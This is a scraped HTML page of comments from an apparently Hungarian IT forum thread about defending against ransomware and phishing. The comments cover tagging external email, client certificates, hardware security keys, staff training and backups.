        <a href="/comment/2882972#comment-2882972" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882962" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882962?destination=/node/180780%3Fpage%3D0&amp;token=pPBOr_zyTFV0smfKBEOvdQf-nwMqkb3ND4vYuQaSC1s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675450433"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nagyon erősen megtévesztő levelek is vannak. Nehéz meghúzni olyan határt, hogy kit nem szabadna email közelébe engedni (email = lyuk a tűzfalon), egy jobb versenyző részéről is elegendő egy apró sietős figyelmetlenség vagy rosszabb nap.</p>

<p>Én komoly problémának gondolom, hogy több levelező is elrejti például a feladó címét. Ez nem segíti a tudatos/figyelmes levelezést.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882972" class="vote_counter vote-counter-2882972">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882987" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882972#comment-2882972" class="permalink" rel="bookmark" hreflang="hu">Nagyon erősen megtévesztő…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882987#comment-2882987" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882972" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882972?destination=/node/180780%3Fpage%3D0&amp;token=SpizZoHnqqcnEj4QDqPVcvrFOoh7Vo_6fioZEa0L2p4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675452309"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Gondoltam már rá hogy a feladó email címe mellé felvésem a receive chain ip-inek zászlaját is ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882987" class="vote_counter vote-counter-2882987">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2457" id="comment-2882988" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882972#comment-2882972" class="permalink" rel="bookmark" hreflang="hu">Nagyon erősen megtévesztő…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882988#comment-2882988" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882972" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882972?destination=/node/180780%3Fpage%3D0&amp;token=SpizZoHnqqcnEj4QDqPVcvrFOoh7Vo_6fioZEa0L2p4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675452601"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A "Külső" "External" email tagelés divat lett a nagyoknál, viszont például nem találtam olyan fejlécet, amit meg tudok adni az emailben, és akár a Thunderbird, akár az Outlook komolyan vegye. Az más kérdés, hogy ez meg szimulálható lesz. :)</p>

<p>E mellé talán Office365-ben láttam biztonságos linkelést, ami legalább rákérdez klikkelés előtt, hogy akarod-e a "verybigransomwarez.ritkatld"-s cuccot megnyitni, és talán valami további mechanizmus is be van mögé építve.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882988" class="vote_counter vote-counter-2882988">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883036" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 22:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2882988#comment-2882988" class="permalink" rel="bookmark" hreflang="hu">A &quot;Külső&quot; &quot;External&quot; email…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883036#comment-2883036" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882988" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882988?destination=/node/180780%3Fpage%3D0&amp;token=2QRdKVo60xcCFGiYDKUCg40z0f9sUh_s23rk2rWQ5mI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675461817"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez a fejléc jelölés ötlet nagyon tetszik. A komolyan vétellel sincs feltétlenül probléma, ha átvételkor kidobod azt a bizonyos fejlécet, majd később rárakod. Így biztos lehetsz benne, hogy úgy van kitöltve, ahogy Te akarod.</p>

<p>Thunderbirdbe és Outlookban is lehet elvileg olyan üzenetszűrőt/szabályt definiálni, ami megjelöl/kategorizál leveleket fejléc alapján, a jelölés alapján pedig színez.</p>

<p>Pl. X-Message-Sender-Type: internal|partner|risky|other</p>

<p>Ki fogjuk próbálni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883036" class="vote_counter vote-counter-2883036">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="6201" id="comment-2882976" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_6201</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 19:58 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882962#comment-2882962" class="permalink" rel="bookmark" hreflang="hu">A képzés hatékonysága erősen…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882976#comment-2882976" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882962" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882962?destination=/node/180780%3Fpage%3D0&amp;token=pPBOr_zyTFV0smfKBEOvdQf-nwMqkb3ND4vYuQaSC1s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675450718"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mélyebben belegondolva eleve a jelszó nem jó megoldás az alacsonynál kockázatosabb helyekre.<br>
Helyette ez lenne a megoldás: <a href="https://hybrismart.com/wp-content/uploads/2019/05/webauthn.png">https://hybrismart.com/wp-content/uploads/2019/05/webauthn.png</a></p>

<p>A böngészők már támogatják a hardveres kulcsokat.<br>
<br>
El szoktam azon gondolkozni, hogy vajon miért nem elég egy sima user+jelszó a fizikai világunkban a lakásba való bejutáshoz? Miért használunk egyedi fizikai kulcsot holmi 6 jegyű kód helyett?<br>
És az internet túloldalán levő adatvagyonhoz miért nem akarunk használni ugyanúgy egy másolhatatlan hardver kulcsot?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882976" class="vote_counter vote-counter-2882976">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882978" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_6201</span>
   <a href="/comment/2882976#comment-2882976" class="permalink" rel="bookmark" hreflang="hu">Mélyebben belegondolva eleve…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882978#comment-2882978" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882976" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882976?destination=/node/180780%3Fpage%3D0&amp;token=akttGTPwyRT9C8fc47Q1sq1cHWtouKAuHW4uN7nfWO8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675451786"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egy jó ideje van nekik SSL kliens tanúsítványuk, úgyhogy igazából ha megadják a jelszót sincs baj (amiről meg nem tudnak, hogy van nekik nem tudják megadni ;)).</p>

<p>Csak az apple fan vezetőséggel nehéz megértetni, hogy arról én nem tehetek, hogy az ipari hulladék telefonjuk 2023-ban sem képes kliens tanúsítványt kezelni.&nbsp; ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882978" class="vote_counter vote-counter-2882978">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883037" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 03., p – 23:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882978#comment-2882978" class="permalink" rel="bookmark" hreflang="hu">Egy jó ideje van nekik SSL…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883037#comment-2883037" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882978" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882978?destination=/node/180780%3Fpage%3D0&amp;token=ftYcg4twt_PlM4G0q0E2mhkewF1DfKYyyMICmFdDFDk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675461801"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"az ipari hulladék telefonjuk 2023-ban sem képes kliens tanúsítványt kezelni" - Mármint a böngésző. Mert Exchange szervert https-en elérő levelező/naptár/miegyéb kliens megy kliens certtel.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883037" class="vote_counter vote-counter-2883037">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2883078" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 09:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883037#comment-2883037" class="permalink" rel="bookmark" hreflang="hu">&quot;az ipari hulladék…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883078#comment-2883078" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883037" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883037?destination=/node/180780%3Fpage%3D0&amp;token=NEgtr3rOhsILAruSo42-wXmAvKL6mq_rGiTWwRhmIpo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675498461"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, csak ugye az kényelmetlen, mármint böngészőből webmailezni.</p>

<p>A beépített email kliensük (Mail?) ala natur imaps-en, de amikor néztem 3rd party app se volt rá ami tudta.&nbsp;</p>

<p><a href="https://discussions.apple.com/thread/1638917?page=1">https://discussions.apple.com/thread/1638917?page=1</a></p>

<p><a href="https://apple.stackexchange.com/questions/47576/ipad-mail-client-imap-with-x-509-client-certificates">https://apple.stackexchange.com/questions/47576/ipad-mail-client-imap-w…</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883078" class="vote_counter vote-counter-2883078">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2883091" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 09:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2883078#comment-2883078" class="permalink" rel="bookmark" hreflang="hu">Igen, csak ugye az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883091#comment-2883091" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883078" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883078?destination=/node/180780%3Fpage%3D0&amp;token=paDzopyewZ42gHAf1Hjd0TLTFFJyiMLiqU4MqANZj8g" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675500583"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>exchange nem használ imap-ot, itt valami keveredés van most akkor. milyen szervered van?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883091" class="vote_counter vote-counter-2883091">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2883097" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 10:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>csardij</span>
   <a href="/comment/2883091#comment-2883091" class="permalink" rel="bookmark" hreflang="hu">exchange nem használ imap-ot…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883097#comment-2883097" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883091" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883091?destination=/node/180780%3Fpage%3D0&amp;token=HwyZTt7OYErk5blSmsKsHN6lM3LUUyP7buAtkunNhe4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675501844"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sosem volt exchange szerverem ez egy sima dovecot&nbsp;<a href="https://doc.dovecot.org/configuration_manual/dovecot_ssl_configuration/#client-certificate-verification-authentication">auth_ssl_require_client_cert</a>=yes kapcsolóval. :)</p>

<p>Ezt nem szereti az alma. :)&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883097" class="vote_counter vote-counter-2883097">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2946" id="comment-2883117" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 11:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>csardij</span>
   <a href="/comment/2883091#comment-2883091" class="permalink" rel="bookmark" hreflang="hu">exchange nem használ imap-ot…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883117#comment-2883117" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883091" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883091?destination=/node/180780%3Fpage%3D0&amp;token=HwyZTt7OYErk5blSmsKsHN6lM3LUUyP7buAtkunNhe4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675504916"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Exchange. Van neki IMAP, de az Android-os "Exchange" fiók nem azt használja, úgyhogy nincs keveredés: https-en a 443-as portra csattan be a Gmail app, és szépen, API-n keresztül dolgozik: levelek, naptár, ingyombingyom minden is :-) Ott meg közbeékelődve egy kliens cert alapú szűrés van, amit természetesen tud kezelni az Android-os gmail alkalmazás. A hájpfón esetén sajnos csak valami fizetős szutyokkal működik, de akinek olyanra van ingerenciája, az így járt...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883117" class="vote_counter vote-counter-2883117">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="2676" id="comment-2884813" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>rpsoft</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 09., cs – 09:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882962#comment-2882962" class="permalink" rel="bookmark" hreflang="hu">A képzés hatékonysága erősen…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884813#comment-2884813" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882962" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882962?destination=/node/180780%3Fpage%3D0&amp;token=pPBOr_zyTFV0smfKBEOvdQf-nwMqkb3ND4vYuQaSC1s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675932781"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért a rendszeren és a policy-kon is múlik. Pl. ha minden kintről jövő levél tetejébe beleeditálja, hogy "Ez egy külső email. Nem a cég küldte, ha olyan link van benne, ami a céges usernevedet/jelszavadat kéri, akkor ne add meg. Ha futtathatóra linkel, ne indítsd el, olyat mi különben sem küldünk." Ezen kívül persze van éves IT-Security kötelező képzés, nem nagyon hosszú (1/4 ... 1/2 óra), nem nagyon nehezek a kérdések a végén, de az benne van, hogy "Ki felel jogilag a következményekért, ha megsérted a policyt, és baj lesz belőle? A-én, B-én, C-naná, hogy én."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884813" class="vote_counter vote-counter-2884813">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="17626" id="comment-2883085" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_17626</span>
   | 2023. 02. 04., szo – 09:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882928#comment-2882928" class="permalink" rel="bookmark" hreflang="hu">Mindenesetre kíváncsi lennék…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883085#comment-2883085" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882928" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882928?destination=/node/180780%3Fpage%3D0&amp;token=j_47HWAoiS-X80sSi14cGSiJ5e4BIG5ZpzkWhRipTiM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675499138"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt köszi. Nagyon átérzem azt, milyen küzdeni a&nbsp; reménytelennel, de irigylem őket, hogy csak pár napig tartott ez az izgalom. Nekem a legdurvább egy 5 éves per volt, amire cégestül mindenem rámehetett volna. Végén megnyertem, de nem volt öröm mindennap bemenni így dolgozni, hogy nem tudom meddig tehetem ezt meg. Megküzdési stratégiámat váltogattam. Volt amikor nem vettem a problémáról a tudomást, volt amikor eltereltem a figyelmemet, pl folyamatosan üvöltő zene mellett dolgoztam, mint egy szórakozóhelyen egy hétvégi estén olyan volt az irodám (szobám). Amióta&nbsp; vége lett ennek (2012), csak néma csendben dolgozom, mindent magamra csukok, hogy maximális nyugalmat éljek meg.&nbsp;</p>

<p>Zombori tökös volt. Én is így tettem volna. Nem érdekelt volna melyik az olcsóbb megoldás. Nincs csicskulás.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883085" class="vote_counter vote-counter-2883085">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1" id="comment-2882952" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 19:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882920#comment-2882920" class="permalink" rel="bookmark" hreflang="hu">Nem vitatom a 3-2-1 elvet …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882952#comment-2882952" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882920" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882920?destination=/node/180780%3Fpage%3D0&amp;token=t1u9BxByohyHFzc4jtmxc0_r0T-PhAa-malpeJ-QAQo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675447939"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Nem vitatom a 3-2-1 elvet (sőt), de lássuk be, hogy ez önmagában nem elégséges feltétel a zsaroló vírus ellen,</p>
</blockquote>

<p>Szerintem legalább 3x van benne a szövegben, hogy "at least" :D Vagyis, hogy ez lenne a minimum és ezek mellett még a többi intézkedés.</p></div>
      
